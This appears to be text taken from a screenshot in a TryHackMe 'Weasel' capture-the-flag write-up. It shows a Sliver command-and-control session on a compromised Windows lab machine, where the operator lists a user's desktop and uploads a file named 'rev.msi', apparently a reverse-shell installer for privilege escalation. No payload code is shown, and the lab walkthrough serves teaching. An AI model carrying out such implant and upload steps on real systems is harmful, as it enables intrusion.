 1 2 3 4 10.8.66.177 15:14
musyoka@kali: ~/Desktop/boxes/Box-Writeups/TryHackMe/Weasel
sliver (BROWN_BIG-RIG) > ls
C:\users\dev-datasci-lowpriv\desktop (5 items, 39.0 MiB)
-rw-rw-rw- BROWN_BIG-RIG.exe 9.5 MiB Sat May 20 05:01:27 -0700 2023
-rw-rw-rw- desktop.ini 282 B Thu Aug 25 05:22:49 -0700 2022
-rw-rw-rw- python-3.10.6-amd64.exe 27.6 MiB Thu Aug 25 05:21:51 -0700 2022
-rw-rw-rw- user.txt 27 B Thu Aug 25 07:40:06 -0700 2022
-rw-rw-rw- winPEASany.exe 1.9 MiB Sat May 20 05:05:05 -0700 2023
sliver (BROWN_BIG-RIG) > upload  rev.msi
[*] Wrote file to C:\users\dev-datasci-lowpriv\desktop\rev.msi
sliver (BROWN_BIG-RIG) > ls
C:\users\dev-datasci-lowpriv\desktop (6 items, 39.2 MiB)
-rw-rw-rw- BROWN_BIG-RIG.exe 9.5 MiB Sat May 20 05:01:27 -0700 2023
-rw-rw-rw- desktop.ini 282 B Thu Aug 25 05:22:49 -0700 2022
-rw-rw-rw- python-3.10.6-amd64.exe 27.6 MiB Thu Aug 25 05:21:51 -0700 2022
-rw-rw-rw- rev.msi 156.0 KiB Sat May 20 05:14:48 -0700 2023
-rw-rw-rw- user.txt 27 B Thu Aug 25 07:40:06 -0700 2022
-rw-rw-rw- winPEASany.exe 1.9 MiB Sat May 20 05:05:05 -0700 2023
sliver (BROWN_BIG-RIG) >
[PENTEST] 0:openvpn 1:sliver-server 2:sliver-client* 3:nc- 4:zsh 5:nc "kali" 15:14 20-May-23